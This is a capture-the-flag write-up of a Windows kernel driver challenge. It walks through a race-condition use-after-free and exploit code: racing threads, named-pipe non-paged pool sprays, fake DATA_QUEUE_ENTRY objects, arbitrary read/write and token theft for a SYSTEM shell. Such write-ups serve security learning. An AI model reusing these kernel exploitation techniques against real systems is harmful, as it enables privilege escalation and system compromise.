STAR Labs Windows Exploitation Challenge Writeup

Over the past few months, the STAR Labs team has been hosting a Windows exploitation challenge. I was lucky enough to solve it and got myself a ticket to Off-By-One conference. Here is my writeup for the challenge!

Analyzing the binary

We are given a Windows kernel driver. Basic analysis shows that it is used to receive and save messages sent from usermode.

Important structures

There are two key structures used in this driver: handle and message entry. Message entry is the storage unit that saves our message from usermode, its structure is described below:

struct __declspec(align(8)) MsgEntry

{

_DWORD refCount;

int pad;

LIST_ENTRY listEntry; // bucket linked list

PVOID msgContent;

__int64 msgSize;

FAST_MUTEX mutex;

char isAddedToBucket;

};

The driver sorts all MsgEntry objects into two buckets. If a message is smaller than 0x200 bytes, it goes into the small bucket; otherwise, it ends up in the big bucket. Each bucket is essentially a linked list, with the heads of the big and small buckets located at offsets 0x3140 and 0x3150, respectively.

A handle acts as a wrapper around a MsgEntry. We can select which entry to interact with based on the index field inside the handle.

struct MsgHnd

{

int index;

int field_4;

MsgEntry *tmsg;

LIST_ENTRY listEntry;

};

All the MsgHnd objects are also grouped together inside a linked list. The head of this list is at offset 0x30A0.

Operations on message entries:

The driver exposes 4 IOCTL for working with message entries:

0x222000-addMessage: Initialize a newMsgEntryand its correspondingMsgHnd0x222004-deleteMsgHnd: Remove aMsgHnd0x222008-writeMsg: Write a message to aMsgEntry0x22200C-emptyBucket: Empty a bucket.

When a MsgEntry is in use (e.g., during a write operation or while inside a bucket), its refCount field is incremented using the lock inc instruction. Once it is no longer in use, the reference count is decremented. If refCount drops to 0, the entry is freed.

Each MsgEntry also has a mutex object. During a write operation, this mutex is locked to prevent multiple threads from modifying the entry at the same time. That should be enough to prevent race conditions… or is it?

Vulnerable code

When emptying buckets, the function fails to lock the mutex on each message entry

_int64 __fastcall emptyTmsgBucket(PIRP Irp, struct _IO_STACK_LOCATION * CurrentStackLocation) {

.......

ExAcquireFastMutex(bucketMutex);

currentEntry = bucketHead -> Flink;

if (bucketHead -> Flink != bucketHead) {

do {

prevEntry = currentEntry -> Blink;

tmsg = & currentEntry[0xFFFFFFFF].Blink;

nextEntry = currentEntry -> Flink;

prevEntry -> Flink = currentEntry -> Flink;

nextEntry -> Blink = prevEntry; // [1]

currentEntry -> Blink = currentEntry;

currentEntry -> Flink = currentEntry;

currentEntry -> isAddedToBucket = 0;

if (_InterlockedExchangeAdd(&tmsg->refCount, 0xFFFFFFFF) == 1) {

msgContent = tmsg -> msgContent;

if (msgContent) {

ExFreePoolWithTag(msgContent, 'bufT');

}

ExFreePoolWithTag(tmsg, 'msgT');

}

currentEntry = nextEntry;

}

while (nextEntry != bucketHead);

}

}

At [1] (line 11), the address of nextEntry is taken. From that point until the program loops back to [1] in the next iteration, if nextEntry manages to switch to the other bucket, the link list will become corrupt. This causes the unlink loop to run forever, as the stop condition nextEntry != bucketHead could never be met.

If the handle for currentEntry has already been deleted, then currentEntry->refCount is guaranteed to be 1, and there will be two calls to ExFreePoolWithTag to free currentEntry and currentEntry->msgContent. This will make the iteration to unlink currentEntry run a bit longer, and widen our race windows.

During testing, I noticed that if we win the race, the function enters an infinite loop on a MsgEntry whose Flink and Blink both point to itself. The loop repeatedly unlinks the same entry, eventually reducing its refCount to 0 and freeing it. This leads to a use-after-free condition on the non-paged pool.

Triggering the race condition



I shape the layout of the big bucket as follows:

Then I create 6 threads in total:

- Thread 1 calls the empty bucket IOCTL (this will be referred to as

empty thread) - The other threads continuously move the message entries with refCount == 2 to the

small bucket(they will be referred to asflipping threads). They work by simply calling the write message IOCTL with msgSize > 0x200 on these entries.

DWORD WINAPI writeSmallMsgThread(LPVOID lpParameter) {

int startIndex = (int) lpParameter;

HANDLE device = raceDeviceList[startIndex];

WriteMsg * smallMsg = (WriteMsg * ) malloc(MSG_SIZE_SMALL + 0xc);

smallMsg -> msgSize = MSG_SIZE_SMALL;

for (int i = startIndex; i < FLIPPING_MSG_ENTRY_COUNT; i += FLIPPING_THREAD_COUNT) {

smallMsg -> index = flippingIndexList[i];

DeviceIoControl(device, 0x222008, smallMsg, MSG_SIZE_SMALL + 0xc, NULL, 0, NULL, NULL);

}

free(smallMsg);

puts("[*] End write");

return 0;

}

Since the empty thread usually finishes quickly, we can wait 1–2 seconds for it to complete. If it’s still running after that, it’s a clear sign that we’ve won the race.

Exploitation

Our exploitation strategy follows the very detailed guide from vp77, which leverages named pipes to exploit vulnerabilities in non-paged pools.

Stage 1: Reclaim the hole with fake Tmsg entry

By now the empty loop is trapped on an already freed message entry. We then reclaim the hole with unbuffered named pipe entries, which act as fake MsgEntry objects. Their content is as follows:

fakeKernelTmsg->refCount = 1;

fakeKernelTmsg->listEntry.Flink = &fakeUsermodeTmsg->listEntry;

fakeKernelTmsg->listEntry.Blink = &fakeUsermodeTmsg->listEntry;

fakeUsermodeTmsg is another fake MsgEntry that we create on usermode:

fakeUsermodeTmsg->refCount = 0x69696969;

fakeUsermodeTmsg->listEntry.Flink = &fakeUsermodeTmsg->listEntry;

fakeUsermodeTmsg->listEntry.Blink = &fakeUsermodeTmsg->listEntry;

With refCount == 1, fakeKernelTmsg will immediately be freed again by the empty loop. After that iteration, the empty thread will follow fakeKernelTmsg->listEntry.Flink to our usermode entry.

fakeUsermodeTmsg has both Flink and Blink pointing to itself, effectively trapping the kernel thread. The kernel thread will continuously reduce the entry’s refCount, so we have to keep the refCount above 0 to prevent a crash. To achieve this, I set the refCount to a big enough number and have another thread maintaining it at the initial value.

DWORD WINAPI watchTmsgRefCount(LPVOID lpParameter) {

while (true) {

if (!isKernelThreadTrapped && fakeUsermodeTmsg -> refCount != USERMODE_FAKE_TMSG_REFCOUNT) {

puts("[*] Kernel loop redirected to usermode");

isKernelThreadTrapped = true;

}

fakeUsermodeTmsg -> refCount = USERMODE_FAKE_TMSG_REFCOUNT;

}

}

This thread also notifies us when the kernel thread gets trapped on the user-mode MsgEntry. A dropping refCount indicates that the kernel thread is trapped. With this setup, the empty thread loops indefinitely on a fake entry and no longer interferes with our later steps.

Stage 2: Reclaim the hole with buffered DQE

After the 1st unbuffered entry is freed by the empty thread, we spray the pool again — this time with buffered DATA_QUEUE_ENTRY (or DQE). These are the objects that we’re going to corrupt for arbitrary read/write:

// HEAD ENTRIES SPRAY

for (int i = 0; i < NP_RECLAIM_COUNT; i++) {

WriteFile(reclaimPipeBufferedList[i].Write, pipeContent, NP_BUFFERED_HEAD_ENTRY_SIZE, NULL, 0);

}

However, we’ll run into a problem if we only create 1 DQE in each pipe. The reason is that the technique from vp77 includes adding some extra DQE later on for arbitrary write, and this is how Npfs inserts a new entry to a data queue (code taken from reactos):

PLIST_ENTRY _EX_Blink;

PLIST_ENTRY _EX_ListHead;

_EX_ListHead = (ListHead);

_EX_Blink = _EX_ListHead->Blink;

(Entry)->Flink = _EX_ListHead;

(Entry)->Blink = _EX_Blink;

_EX_Blink->Flink = (Entry);

_EX_ListHead->Blink = (Entry);

As you can see, to properly insert a new DQE, the last entry in the link list must be valid. So I decided to add an extra entry after the head entry on all the pipes:

// HEAD ENTRIES SPRAY

for (int i = 0; i < NP_RECLAIM_COUNT; i++) {

WriteFile(reclaimPipeBufferedList[i].Write, pipeContent, NP_BUFFERED_HEAD_ENTRY_SIZE, NULL, 0);

}

// TAIL ENTRY SPRAY

for (int i = 0; i < NP_RECLAIM_COUNT; i++) {

WriteFile(reclaimPipeBufferedList[i].Write, pipeContent, NP_BUFFERED_TAIL_ENTRY_SIZE, NULL, 0);

}

These tail entries sit at the end of the data queue linked list and remain valid throughout our exploit. Their size is chosen so that they are allocated in a different LFH bucket, in order not to mess with our head entries spray

At this point, we can still read data from the unbuffered pipes in stage 1. Since our old fakeKernelTmsg has been overwritten by the new DQE, we can identify which stage 1 pipe is corrupt.

for (int i = 0; i < NP_SPRAY_COUNT; i++) {

PeekNamedPipe(reclaimPipeUnbufferedListStage1[i].Read, &stage1PipeContent, sizeof(TMsg), NULL, NULL, NULL);

// Changed data ==> corrupt pipe

if (stage1PipeContent.listEntry.Flink != & fakeUsermodeTmsg -> listEntry) {

puts("[*] Found corrupted stage 1 pipe. Leaking buffered DQE");

corruptReclaimPipe = reclaimPipeUnbufferedListStage1[i];

originalBufferedDqe = (DATA_QUEUE_ENTRY * )&stage1PipeContent;

// Since this is the 1st entry in this pipe, its Blink points to CCB

corruptPipeCCB = (NP_CCB * )(originalBufferedDqe -> Blink - offsetof(NP_CCB, DataQueueOutbound));

printf("[*] Corrupt pipe's CCB: 0x%p\n", corruptPipeCCB);

break;

}

}

We can also leak the content of the buffered DQE and calculate the address of the stage 2 pipe’s client control block (or CCB).

Finally, we can free the object by using ReadFile on the stage 1 pipe, leaving the stage 2 pipe pointing to a freed DQE:

ReadFile(corruptReclaimPipe.Read, pipeData, NP_UNBUFFERED_ENTRY_SIZE, NULL, NULL);

Stage 3: Spraying fake buffered DQE

For the final spray, we aim to reclaim the hole with a fake buffered DQE.

We’ll use unbuffered entries for this spray, and their contents are as follows:

char stage3Content[NP_UNBUFFERED_ENTRY_SIZE];

ZeroMemory(stage3Content, NP_UNBUFFERED_ENTRY_SIZE);

DATA_QUEUE_ENTRY* fakeKernelDQE = (DATA_QUEUE_ENTRY*)stage3Content;

fakeKernelDQE->Flink = (uint64_t)g_usermodeDqe;

fakeKernelDQE->Blink = 0;

fakeKernelDQE->Irp = NULL;

fakeKernelDQE->EntryType = 0;

fakeKernelDQE->QuotaInEntry = NP_BUFFERED_HEAD_ENTRY_SIZE;

fakeKernelDQE->DataSize = NP_BUFFERED_HEAD_ENTRY_SIZE;

*(QWORD*)(fakeKernelDQE + 1) = KERNELMODE_FAKE_DQE_MAGIC;

Notice that our fake buffered DQE has its Flink pointing to g_usermodeDqe, which is another fake DQE we created on usermode.

Once a fake DQE reclaims the hole, we use PeekNamedPipe on each stage 2 pipe and search for the magic sequence KERNELMODE_FAKE_DQE_MAGIC. This allows us to obtain the handle for the corrupted stage 2 pipe.

bool detectCorruptPipe() {

char leakContent[NP_BUFFERED_HEAD_ENTRY_SIZE];

for (int i = 0; i < NP_RECLAIM_COUNT; i++) {

PeekNamedPipe(reclaimPipeBufferedList[i].Read, & leakContent, NP_BUFFERED_HEAD_ENTRY_SIZE, NULL, NULL, NULL);

if ( * (QWORD * ) leakContent == KERNELMODE_FAKE_DQE_MAGIC) {

printf("[*] Found magic sequence: 0x%llx\n", *(QWORD * ) leakContent);

g_vulnPipe = reclaimPipeBufferedList[i];

return true;

}

}

return false;

}

Arbitrary read & write

We already have a fake buffered DQE with Flink pointing to a usermode DQE that we control. By modifying the IRP->SystemBuffer field of our fake usermode DQE, we can achieve arbitrary read. We also leaked the address of the CCB from stage 2, so by walking on the DQE linked list, we can leak the pool address of all the DQE from this corrupted pipe. With this, we now have everything needed to perform the arbitrary write technique.

The steps to achieve both arbitrary read and write are well explained in the article by vp77, so I won’t detail them here. By strictly following this guide, we can steal the token from the SYSTEMprocess and get ourselves a NT AUTHORITY\SYSTEM shell!

Huge thanks to the STAR Labs team for hosting such a fantastic challenge! I had a blast working on it and learned so much along the way.